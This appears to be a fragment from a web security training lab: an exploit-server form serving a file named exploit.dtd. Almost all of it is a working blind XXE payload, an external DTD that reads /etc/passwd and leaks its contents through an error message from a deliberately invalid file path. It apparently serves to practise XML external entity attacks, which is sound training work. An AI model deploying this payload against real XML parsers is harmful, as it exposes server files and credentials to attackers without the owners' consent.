 Craft a response
URL: https://exploit-0a0600e90377fe67c0271c95017100ba.exploit-server.net/expl
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;